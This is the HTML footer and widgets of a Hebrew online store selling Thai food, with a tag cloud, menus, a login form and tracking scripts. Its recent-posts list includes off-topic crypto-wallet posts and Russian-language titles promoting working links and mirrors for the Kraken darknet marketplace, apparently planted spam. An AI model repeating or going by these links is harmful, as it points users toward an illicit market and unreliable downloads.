					  <a href="https://thaistore.co.il/download-jaxx-wallet-security-tips/" title="Download Jaxx Wallet Security Tips">Download Jaxx Wallet Security Tips</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://thaistore.co.il/download-jaxx-wallet-security-tips/#respond"><span class="screen-reader-text">אין תגובות<span class="screen-reader-text"> על Download Jaxx Wallet Security Tips</span></span></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">28</span><br>
								<span class="post-date-month is-xsmall">אוק</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://thaistore.co.il/jaxx-liberty-wallet-for-beginners/" title="Jaxx Liberty Wallet For Beginners">Jaxx Liberty Wallet For Beginners</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><a href="https://thaistore.co.il/jaxx-liberty-wallet-for-beginners/#respond"><span class="screen-reader-text">אין תגובות<span class="screen-reader-text"> על Jaxx Liberty Wallet For Beginners</span></span></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">יול</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://thaistore.co.il/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-kraken-darknet-onion-%d0%b2-tor-%d0%b1%d1%80%d0%b0%d1%83%d0%b7%d0%b5%d1%80%d0%b5/" title="ссылка на сайт Kraken Darknet onion в tor браузере">ссылка на сайт Kraken Darknet onion в tor браузере</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>סגור לתגובות<span class="screen-reader-text"> על ссылка на сайт Kraken Darknet onion в tor браузере</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">יול</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://thaistore.co.il/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d1%81%d1%8b%d0%bb%d0%ba/" title="Кракен маркетплейс &#8211; актуальная ссылка, рабочие зеркла">Кракен маркетплейс &#8211; актуальная ссылка, рабочие зеркла</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>סגור לתגובות<span class="screen-reader-text"> על Кракен маркетплейс &#8211; актуальная ссылка, рабочие зеркла</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</div><div id="woocommerce_product_tag_cloud-8" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">מאכלים מבוקשים</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://thaistore.co.il/product-tag/nivea/" class="tag-cloud-link tag-link-826 tag-link-position-1" style="font-size: 8.7044025157233pt;" aria-label="Nivea (5 מוצרים)">Nivea</a>
<a href="https://thaistore.co.il/product-tag/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%90%d7%99%d7%9c%d7%a0%d7%93%d7%99/" class="tag-cloud-link tag-link-173 tag-link-position-2" style="font-size: 8pt;" aria-label="אוכל תאילנדי (4 מוצרים)">אוכל תאילנדי</a>
<a href="https://thaistore.co.il/product-tag/%d7%90%d7%95%d7%a8%d7%96/" class="tag-cloud-link tag-link-125 tag-link-position-3" style="font-size: 10.201257861635pt;" aria-label="אורז (8 מוצרים)">אורז</a>
<a href="https://thaistore.co.il/product-tag/%d7%90%d7%99%d7%98%d7%a8%d7%99%d7%95%d7%aa/" class="tag-cloud-link tag-link-285 tag-link-position-4" style="font-size: 13.635220125786pt;" aria-label="איטריות (21 מוצרים)">איטריות</a>
<a href="https://thaistore.co.il/product-tag/%d7%90%d7%9c%d7%9b%d7%95%d7%94%d7%95%d7%9c/" class="tag-cloud-link tag-link-200 tag-link-position-5" style="font-size: 8pt;" aria-label="אלכוהול (4 מוצרים)">אלכוהול</a>
<a href="https://thaistore.co.il/product-tag/%d7%91%d7%99%d7%92%d7%95%d7%93/" class="tag-cloud-link tag-link-282 tag-link-position-6" style="font-size: 11.345911949686pt;" aria-label="ביגוד (11 מוצרים)">ביגוד</a>
<a href="https://thaistore.co.il/product-tag/%d7%93%d7%92%d7%99%d7%9d/" class="tag-cloud-link tag-link-139 tag-link-position-7" style="font-size: 8pt;" aria-label="דגים (4 מוצרים)">דגים</a>
<a href="https://thaistore.co.il/product-tag/%d7%97%d7%96%d7%99%d7%a8/" class="tag-cloud-link tag-link-343 tag-link-position-8" style="font-size: 8.7044025157233pt;" aria-label="חזיר (5 מוצרים)">חזיר</a>
<a href="https://thaistore.co.il/product-tag/%d7%97%d7%98%d7%99%d7%a3/" class="tag-cloud-link tag-link-706 tag-link-position-9" style="font-size: 8.7044025157233pt;" aria-label="חטיף (5 מוצרים)">חטיף</a>
<a href="https://thaistore.co.il/product-tag/%d7%97%d7%98%d7%99%d7%a4%d7%99%d7%9d/" class="tag-cloud-link tag-link-567 tag-link-position-10" style="font-size: 9.7610062893082pt;" aria-label="חטיפים (7 מוצרים)">חטיפים</a>
<a href="https://thaistore.co.il/product-tag/%d7%98%d7%99%d7%a4%d7%95%d7%97/" class="tag-cloud-link tag-link-820 tag-link-position-11" style="font-size: 9.3207547169811pt;" aria-label="טיפוח (6 מוצרים)">טיפוח</a>
<a href="https://thaistore.co.il/product-tag/%d7%9b%d7%91%d7%99%d7%a1%d7%94/" class="tag-cloud-link tag-link-746 tag-link-position-12" style="font-size: 8.7044025157233pt;" aria-label="כביסה (5 מוצרים)">כביסה</a>
<a href="https://thaistore.co.il/product-tag/%d7%9b%d7%9c-%d7%94%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d/" class="tag-cloud-link tag-link-187 tag-link-position-13" style="font-size: 13.811320754717pt;" aria-label="כל המוצרים (22 מוצרים)">כל המוצרים</a>
<a href="https://thaistore.co.il/product-tag/%d7%9c%d7%94%d7%9b%d7%a0%d7%94-%d7%9e%d7%94%d7%99%d7%a8%d7%94/" class="tag-cloud-link tag-link-370 tag-link-position-14" style="font-size: 10.201257861635pt;" aria-label="להכנה מהירה (8 מוצרים)">להכנה מהירה</a>
<a href="https://thaistore.co.il/product-tag/%d7%9e%d7%96%d7%95%d7%9f-%d7%99%d7%91%d7%a9/" class="tag-cloud-link tag-link-127 tag-link-position-15" style="font-size: 16.716981132075pt;" aria-label="מזון יבש (48 מוצרים)">מזון יבש</a>
<a href="https://thaistore.co.il/product-tag/%d7%9e%d7%9e%d7%a8%d7%97/" class="tag-cloud-link tag-link-523 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="ממרח (9 מוצרים)">ממרח</a>
<a href="https://thaistore.co.il/product-tag/%d7%9e%d7%9e%d7%a8%d7%97%d7%99%d7%9d/" class="tag-cloud-link tag-link-180 tag-link-position-17" style="font-size: 11.345911949686pt;" aria-label="ממרחים (11 מוצרים)">ממרחים</a>
<a href="https://thaistore.co.il/product-tag/%d7%9e%d7%9e%d7%a8%d7%97-%d7%a6%d7%99%d7%9c%d7%99/" class="tag-cloud-link tag-link-268 tag-link-position-18" style="font-size: 9.3207547169811pt;" aria-label="ממרח צ&#039;ילי (6 מוצרים)">ממרח צ&#039;ילי</a>
<a href="https://thaistore.co.il/product-tag/%d7%9e%d7%9e%d7%a8%d7%97-%d7%a6%d7%99%d7%9c%d7%99-%d7%aa%d7%90%d7%99%d7%9c%d7%a0%d7%93%d7%99/" class="tag-cloud-link tag-link-267 tag-link-position-19" style="font-size: 8pt;" aria-label="ממרח צ&#039;ילי תאילנדי (4 מוצרים)">ממרח צ&#039;ילי תאילנדי</a>
<a href="https://thaistore.co.il/product-tag/%d7%9e%d7%a8%d7%9b%d7%9a-%d7%9b%d7%91%d7%99%d7%a1%d7%94/" class="tag-cloud-link tag-link-741 tag-link-position-20" style="font-size: 8.7044025157233pt;" aria-label="מרכך כביסה (5 מוצרים)">מרכך כביסה</a>
<a href="https://thaistore.co.il/product-tag/%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 14.603773584906pt;" aria-label="משקאות (27 מוצרים)">משקאות</a>
<a href="https://thaistore.co.il/product-tag/%d7%9e%d7%a9%d7%a7%d7%94-%d7%a1%d7%95%d7%99%d7%94-%d7%aa%d7%90%d7%99%d7%9c%d7%a0%d7%93%d7%99/" class="tag-cloud-link tag-link-159 tag-link-position-22" style="font-size: 8pt;" aria-label="משקה סויה תאילנדי (4 מוצרים)">משקה סויה תאילנדי</a>
<a href="https://thaistore.co.il/product-tag/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%97%d7%98%d7%99%d7%a4%d7%99%d7%9d/" class="tag-cloud-link tag-link-109 tag-link-position-23" style="font-size: 15.220125786164pt;" aria-label="מתוקים/חטיפים (32 מוצרים)">מתוקים/חטיפים</a>
<a href="https://thaistore.co.il/product-tag/%d7%a0%d7%95%d7%93%d7%9c%d7%a1/" class="tag-cloud-link tag-link-357 tag-link-position-24" style="font-size: 10.641509433962pt;" aria-label="נודלס (9 מוצרים)">נודלס</a>
<a href="https://thaistore.co.il/product-tag/%d7%a0%d7%99%d7%95%d7%95%d7%90%d7%94/" class="tag-cloud-link tag-link-823 tag-link-position-25" style="font-size: 8.7044025157233pt;" aria-label="ניוואה (5 מוצרים)">ניוואה</a>
<a href="https://thaistore.co.il/product-tag/%d7%a0%d7%a6%d7%a8%d7%99-%d7%97%d7%96%d7%a8%d7%9f/" class="tag-cloud-link tag-link-301 tag-link-position-26" style="font-size: 8pt;" aria-label="נצרי חזרן (4 מוצרים)">נצרי חזרן</a>
<a href="https://thaistore.co.il/product-tag/%d7%a1%d7%91%d7%95%d7%9f/" class="tag-cloud-link tag-link-409 tag-link-position-27" style="font-size: 9.7610062893082pt;" aria-label="סבון (7 מוצרים)">סבון</a>
<a href="https://thaistore.co.il/product-tag/%d7%a1%d7%91%d7%95%d7%a0%d7%99%d7%9d/" class="tag-cloud-link tag-link-851 tag-link-position-28" style="font-size: 8.7044025157233pt;" aria-label="סבונים (5 מוצרים)">סבונים</a>
<a href="https://thaistore.co.il/product-tag/%d7%a1%d7%95%d7%99%d7%94/" class="tag-cloud-link tag-link-212 tag-link-position-29" style="font-size: 8pt;" aria-label="סויה (4 מוצרים)">סויה</a>
<a href="https://thaistore.co.il/product-tag/%d7%a1%d7%99%d7%a8%d7%95%d7%a4/" class="tag-cloud-link tag-link-186 tag-link-position-30" style="font-size: 8.7044025157233pt;" aria-label="סירופ (5 מוצרים)">סירופ</a>
<a href="https://thaistore.co.il/product-tag/%d7%a2%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="tag-cloud-link tag-link-238 tag-link-position-31" style="font-size: 13.635220125786pt;" aria-label="עוגיות (21 מוצרים)">עוגיות</a>
<a href="https://thaistore.co.il/product-tag/%d7%a2%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%a1%d7%a0%d7%93%d7%95%d7%95%d7%99%d7%a5/" class="tag-cloud-link tag-link-114 tag-link-position-32" style="font-size: 8pt;" aria-label="עוגיות סנדוויץ (4 מוצרים)">עוגיות סנדוויץ</a>
<a href="https://thaistore.co.il/product-tag/%d7%a4%d7%98%d7%a8%d7%99%d7%95%d7%aa/" class="tag-cloud-link tag-link-545 tag-link-position-33" style="font-size: 8.7044025157233pt;" aria-label="פטריות (5 מוצרים)">פטריות</a>
<a href="https://thaistore.co.il/product-tag/%d7%a6%d7%99%d7%9c%d7%99/" class="tag-cloud-link tag-link-191 tag-link-position-34" style="font-size: 10.201257861635pt;" aria-label="צ&#039;ילי (8 מוצרים)">צ&#039;ילי</a>
<a href="https://thaistore.co.il/product-tag/%d7%a7%d7%95%d7%a1%d7%9e%d7%98%d7%99%d7%a7%d7%94/" class="tag-cloud-link tag-link-163 tag-link-position-35" style="font-size: 15.132075471698pt;" aria-label="קוסמטיקה (31 מוצרים)">קוסמטיקה</a>
<a href="https://thaistore.co.il/product-tag/%d7%a7%d7%95%d7%a7%d7%95%d7%a1/" class="tag-cloud-link tag-link-119 tag-link-position-36" style="font-size: 10.201257861635pt;" aria-label="קוקוס (8 מוצרים)">קוקוס</a>
<a href="https://thaistore.co.il/product-tag/%d7%a7%d7%a8%d7%9d/" class="tag-cloud-link tag-link-824 tag-link-position-37" style="font-size: 9.3207547169811pt;" aria-label="קרם (6 מוצרים)">קרם</a>
<a href="https://thaistore.co.il/product-tag/%d7%a8%d7%95%d7%98%d7%91/" class="tag-cloud-link tag-link-292 tag-link-position-38" style="font-size: 11.610062893082pt;" aria-label="רוטב (12 מוצרים)">רוטב</a>
<a href="https://thaistore.co.il/product-tag/%d7%a8%d7%98%d7%91%d7%99%d7%9d/" class="tag-cloud-link tag-link-80 tag-link-position-39" style="font-size: 13.987421383648pt;" aria-label="רטבים (23 מוצרים)">רטבים</a>
<a href="https://thaistore.co.il/product-tag/%d7%a9%d7%95%d7%a0%d7%95%d7%aa/" class="tag-cloud-link tag-link-98 tag-link-position-40" style="font-size: 15.132075471698pt;" aria-label="שונות (31 מוצרים)">שונות</a>
<a href="https://thaistore.co.il/product-tag/%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93/" class="tag-cloud-link tag-link-112 tag-link-position-41" style="font-size: 8pt;" aria-label="שוקולד (4 מוצרים)">שוקולד</a>
<a href="https://thaistore.co.il/product-tag/%d7%a9%d7%a2%d7%95%d7%a2%d7%99%d7%aa/" class="tag-cloud-link tag-link-170 tag-link-position-42" style="font-size: 8pt;" aria-label="שעועית (4 מוצרים)">שעועית</a>
<a href="https://thaistore.co.il/product-tag/%d7%a9%d7%a8%d7%99%d7%9e%d7%a4%d7%a1/" class="tag-cloud-link tag-link-271 tag-link-position-43" style="font-size: 8.7044025157233pt;" aria-label="שרימפס (5 מוצרים)">שרימפס</a>
<a href="https://thaistore.co.il/product-tag/%d7%aa%d7%90%d7%99%d7%9c%d7%a0%d7%93%d7%99/" class="tag-cloud-link tag-link-135 tag-link-position-44" style="font-size: 22pt;" aria-label="תאילנדי (192 מוצרים)">תאילנדי</a>
<a href="https://thaistore.co.il/product-tag/%d7%aa%d7%91%d7%9c%d7%99%d7%a0%d7%99%d7%9d/" class="tag-cloud-link tag-link-94 tag-link-position-45" style="font-size: 12.666666666667pt;" aria-label="תבלינים (16 מוצרים)">תבלינים</a></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<span class="widget-title">הרשמה לעדכונים</span><div class="is-divider small"></div>
		<p></p>
		</div>
				</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            כל הזכויות שמורות 2025 © <strong>thaistore</strong>
 | נבנה על ידי <a href="https://uwebsite.co.il">Uwebsite - אפיון אתרים</a> | <a href="https://thaistore.co.il/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA/">הצהרת נגישות</a>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle left hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        tvc_js = new TVC_GTM_Enhanced({"affiliation":"thaistore - \u05d0\u05d5\u05db\u05dc \u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9","is_admin":"","tracking_option":"","property_id":"UA-142326865-18","measurement_id":"","google_ads_id":"","fb_pixel_id":"","fb_event_id":"196a19d279e04370a04a1a0dd3fc2157","tvc_ajax_url":"https:\/\/thaistore.co.il\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
          /*
           * Contact form 7 - formSubmit event
           */
          var wpcf7Elm = document.querySelector('.wpcf7');
          if (wpcf7Elm) {
            wpcf7Elm.addEventListener('wpcf7submit', function(event) {
              if (event.detail.status == 'mail_sent') {
                tvc_js.formsubmit_cf7_tracking(event);
              }
            }, false);
          }

        
        
              </script>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7165"><a href="https://thaistore.co.il/product-category/%d7%9b%d7%9c-%d7%94%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d/">כל המוצרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-398"><a href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%90%d7%99%d7%98%d7%a8%d7%99%d7%95%d7%aa/">איטריות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-399"><a href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%aa%d7%91%d7%9c%d7%99%d7%a0%d7%99%d7%9d/">תבלינים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-400"><a href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%a8%d7%98%d7%91%d7%99%d7%9d/">רטבים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-401"><a href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%96%d7%95%d7%9f-%d7%99%d7%91%d7%a9/">מוצרים יבשים <br> קמח, אורז ועוד..</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-403"><a href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa/" aria-current="page">משקאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-404"><a href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%97%d7%98%d7%99%d7%a4%d7%99%d7%9d/">מתוקים/חטיפים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1350"><a href="https://thaistore.co.il/product-category/%d7%99%d7%a8%d7%95%d7%a7%d7%99%d7%9d/">ירוקים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2064"><a href="https://thaistore.co.il/product-category/%d7%9b%d7%a9%d7%a8/">כשר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690"><a href="https://thaistore.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%9c%d7%a8/">סלולר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2691"><a href="https://thaistore.co.il/product-category/%d7%a9%d7%95%d7%a0%d7%95%d7%aa/">שונות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://thaistore.co.il/product-category/%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/">ספרי מתכונים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6653"><a href="https://thaistore.co.il/product-category/%d7%9e%d7%95%d7%a6%d7%a8%d7%99-%d7%97%d7%a9%d7%9e%d7%9c/">מוצרי חשמל</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7164"><a href="https://thaistore.co.il/product-category/%d7%a7%d7%95%d7%a1%d7%9e%d7%98%d7%99%d7%a7%d7%94/">קוסמטיקה ופארם</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7166"><a href="https://thaistore.co.il/product-category/%d7%a9%d7%99%d7%9e%d7%95%d7%a8%d7%99%d7%9d/">שימורים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7241"><a href="https://thaistore.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93/">ביגוד והנעלה</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8827"><a href="https://thaistore.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/">מבצעים</a></li>
			</ul>
		
		
	</div>

	
</div>
	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">התחברות</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">שם משתמש או כתובת אימייל&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">חובה</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">סיסמה&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">חובה</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>זכור אותי</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="19152b3226" /><input type="hidden" name="_wp_http_referer" value="/product-category/%D7%90%D7%95%D7%9B%D7%9C-%D7%AA%D7%99%D7%90%D7%9C%D7%A0%D7%93%D7%99/%D7%9E%D7%A9%D7%A7%D7%90%D7%95%D7%AA/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="התחברות">התחברות</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://thaistore.co.il/my-account/lost-password/">איפוס סיסמה</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">הרשמה</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">כתובת אימייל&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">חובה</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>קישור להגדרה של סיסמה חדשה יישלח לכתובת האימייל שלך.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="270898ba7f" /><input type="hidden" name="_wp_http_referer" value="/product-category/%D7%90%D7%95%D7%9B%D7%9C-%D7%AA%D7%99%D7%90%D7%9C%D7%A0%D7%93%D7%99/%D7%9E%D7%A9%D7%A7%D7%90%D7%95%D7%AA/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="הרשמה">הרשמה</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https:\/\/thaistore.co.il\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u05d0\u05d5\u05db\u05dc \u05ea\u05d9\u05d0\u05dc\u05e0\u05d3\u05d9","@id":"https:\/\/thaistore.co.il\/product-category\/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05de\u05e9\u05e7\u05d0\u05d5\u05ea","@id":"https:\/\/thaistore.co.il\/product-category\/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99\/%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa\/"}}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"972523400055","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"שלום אתר טאי סטור, יש לי שאלה לגבי...","message_hash":"db9d9581"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
									<div class="joinchat__tooltip"><div>צריכים עזרה?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<a href="https://join.chat/en/powered/?site=thaistore%20-%20%D7%90%D7%95%D7%9B%D7%9C%20%D7%AA%D7%90%D7%99%D7%9C%D7%A0%D7%93%D7%99&#038;url=https%3A%2F%2Fthaistore.co.il%2Fproduct-category%2F%25D7%2590%25D7%2595%25D7%259B%25D7%259C-%25D7%25AA%25D7%2599%25D7%2590%25D7%259C%25D7%25A0%25D7%2593%25D7%2599%2F%25D7%259E%25D7%25A9%25D7%25A7%25D7%2590%25D7%2595%25D7%25AA" rel="nofollow noopener" target="_blank">
							Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 